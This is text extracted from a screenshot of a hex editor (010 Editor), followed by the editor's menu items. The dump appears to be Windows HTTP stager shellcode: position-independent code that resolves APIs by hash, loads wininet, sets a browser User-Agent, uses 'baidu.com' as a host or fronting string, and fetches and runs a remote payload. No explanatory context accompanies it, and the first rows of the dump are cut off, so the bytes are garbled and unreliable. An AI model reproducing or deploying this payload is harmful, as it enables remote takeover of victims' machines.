 010 Editor - Untitled1*
File Edit Search View Format Scripts Templates Tools Window Help
Startup Untitled1*
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C
0000h: FC E8 89 00 00 00 60 89 E5 31 D2 64 8B
0010h: 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31
0020h: AC 3C 61 7C 02 2C 20 C1 CF 0D 01 C7 E2
0030h: 8B 52 10 8B 42 3C 01 D0 8B 40 78 85 C0
0040h: D0 50 8B 48 18 8B 58 20 01 D3 E3 3C 49
0050h: 01 D6 31 FF 31 C0 AC C1 CF 0D 01 C7 38
0060h: 03 7D F8 3B 7D 24 75 E2 58 8B 58 24 01
0070h: 0C 4B 8B 58 1C 01 D3 8B 04 8B 01 D0 89
0080h: 5B 5B 61 59 5A 51 FF E0 58 5F 5A 8B 12
0090h: 68 6E 65 74 00 68 77 69 6E 69 54 68 4C
00A0h: FF D5 31 FF 57 57 57 57 57 68 3A 56 79
00B0h: E9 84 00 00 00 5B 31 C9 51 51 6A 03 51 51 68 A0
00C0h: 5B 00 00 53 50 68 57 89 9F C6 FF D5 EB 70 5B 31 [..SPhW‰ŸÆÿÕëp[1
00D0h: D2 52 68 00 02 60 84 52 52 52 53 52 50 68 EB 55 ÒRh..`„RRRSRPhëU
00E0h: 2E 3B FF D5 89 C6 83 C3 50 31 FF 57 57 6A FF 53 .;ÿÕ‰ÆƒÃP1ÿWWjÿS
00F0h: 56 68 2D 06 18 7B FF D5 85 C0 0F 84 C3 01 00 00 Vh-..{ÿÕ…À.„Ã...
0100h: 31 FF 85 F6 74 04 89 F9 EB 09 68 AA C5 E2 5D FF 1ÿ…öt.‰ùë.hªÅâ]ÿ
0110h: D5 89 C1 68 45 21 5E 31 FF D5 31 FF 57 6A 07 51 Õ‰ÁhE!^1ÿÕ1ÿWj.Q
0120h: 56 50 68 B7 57 E0 0B FF D5 BF 00 2F 00 00 39 C7 VPh·Wà.ÿÕ¿./..9Ç
0130h: 74 B7 31 FF E9 91 01 00 00 E9 C9 01 00 00 E8 8B t·1ÿé‘...éÉ...è‹
0140h: FF FF FF 2F 78 34 4A 66 00 62 61 69 64 75 2E 63 ÿÿÿ/x4Jf.baidu.c
0150h: 6F 6D 00 62 61 69 64 75 2E 63 6F 6D 00 62 61 69 om.baidu.com.bai
0160h: 64 75 2E 63 6F 6D 00 62 61 69 64 75 2E 63 6F 6D du.com.baidu.com
0170h: 00 62 61 69 64 75 2E 63 6F 6D 00 62 61 69 64 75 .baidu.com.baidu
0180h: 2E 63 6F 6D 00 62 61 69 64 75 2E 63 6F 6D 00 62 .com.baidu.com.b
0190h: 61 69 00 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D ai.User-Agent: M
01A0h: 6F 7A 69 6C 6C 61 2F 35 2E 30 20 28 63 6F 6D 70 ozilla/5.0 (comp
01B0h: 61 74 69 62 6C 65 3B 20 4D 53 49 45 20 39 2E 30 atible; MSIE 9.0
01C0h: 3B 20 57 69 6E 64 6F 77 73 20 4E 54 20 36 2E 31 ; Windows NT 6.1
01D0h: 3B 20 54 72 69 64 65 6E 74 2F 35 2E 30 3B 20 55 ; Trident/5.0; U
01E0h: 48 53 29 0D 0A 00 62 61 69 64 75 2E 63 6F 6D 00 HS)...baidu.com.
01F0h: 62 61 69 64 75 2E 63 6F 6D 00 62 61 69 64 75 2E baidu.com.baidu.
0200h: 63 6F 6D 00 62 61 69 64 75 2E 63 6F 6D 00 62 61 com.baidu.com.ba
0210h: 69 64 75 2E 63 6F 6D 00 62 61 69 64 75 2E 63 6F idu.com.baidu.co
0220h: 6D 00 62 61 69 64 75 2E 63 6F 6D 00 62 61 69 64 m.baidu.com.baid
0230h: 75 2E 63 6F 6D 00 62 61 69 64 75 2E 63 6F 6D 00 u.com.baidu.com.
0240h: 62 61 69 64 75 2E 63 6F 6D 00 62 61 69 64 75 2E baidu.com.baidu.
0250h: 63 6F 6D 00 62 61 69 64 75 2E 63 6F 6D 00 62 61 com.baidu.com.ba
0260h: 69 64 75 2E 63 6F 6D 00 62 61 69 64 75 2E 63 6F idu.com.baidu.co
0270h: 6D 00 62 61 69 64 75 2E 63 6F 6D 00 62 61 69 64 m.baidu.com.baid
0280h: 75 2E 63 6F 6D 00 62 61 69 64 75 2E 63 6F 6D 00 u.com.baidu.com.
Calculator... F8
Compare Files... Ctrl+M
Convert... Ctrl+T
Hex Operations
Histogram... Ctrl+Shift+T
Check Sum... Ctrl+K
Base Converter... F11
Windows Calculator...
Windows Notepad...
Register...
Options... Ctrl+,
Assign...
Add...
Subtract...
Multiply...
Divide...
Negate...
Modulus...
Set Minimum...
Set Maximum...
Swap...
Binary And...
Binary Or...
Binary Xor...
Binary Invert...
Shift Left...
Shift Right...
Block Shift Left...
Block Shift Right...
Rotate Left...
Rotate Right...